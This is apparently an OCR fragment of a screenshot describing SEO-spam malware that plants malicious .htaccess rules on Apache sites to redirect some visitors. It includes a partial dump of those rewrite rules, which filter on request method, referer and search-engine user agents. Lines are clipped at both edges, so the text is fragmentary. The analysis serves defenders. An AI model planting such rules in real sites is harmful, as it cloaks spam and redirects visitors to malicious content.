
rder to benefit a website in terms of relevance. The payload
or server-side use and the payload is executed directly on th
he payload result (spam content, redirect) is visible in the br
alicious crafted .htaccess rules which causes redirection of 
alicious content. Redirections are often conditional, being 
nd IP addresses.
Affecting
ny Apache based web server hosting vulnerable software or
Dump
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteCond %{REQUEST_METHOD}   ^GET$
RewriteCond %{HTTP_REFERER}     !^.*(q=cach
RewriteCond %{HTTP_USER_AGENT}  ^.*(bing|ya